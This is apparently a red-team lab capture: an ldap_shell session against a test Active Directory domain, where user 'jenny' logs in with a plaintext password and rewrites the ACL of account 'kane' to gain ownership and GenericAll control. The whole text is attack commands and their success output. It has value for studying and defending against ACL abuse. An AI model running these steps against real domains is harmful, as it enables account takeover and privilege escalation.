 > ldap_shell redteam.lab/jenny:Qq123456.. -dc-ip 192.168.132.130
[INFO] Starting interactive shell
Type help for list of commands
jenny# set_owner kane jenny
[INFO] Found Target DN: CN=kane,CN=Users,DC=redteam,DC=lab
[INFO] Target SID: S-1-5-21-741520680-48016412-461315716-1133
[INFO] Found Grantee DN: CN=jenny,CN=Users,DC=redteam,DC=lab
[INFO] Grantee SID: S-1-5-21-741520680-48016412-461315716-1123
[INFO] DACL modified successfully! jenny now Owner of kane!
jenny# set_genericall kane jenny
[INFO] Found Target DN: CN=kane,CN=Users,DC=redteam,DC=lab
[INFO] Target SID: S-1-5-21-741520680-48016412-461315716-1133
[INFO] Found Grantee DN: CN=jenny,CN=Users,DC=redteam,DC=lab
[INFO] Grantee SID: S-1-5-21-741520680-48016412-461315716-1123
[INFO] DACL modified successfully! jenny now has control of kane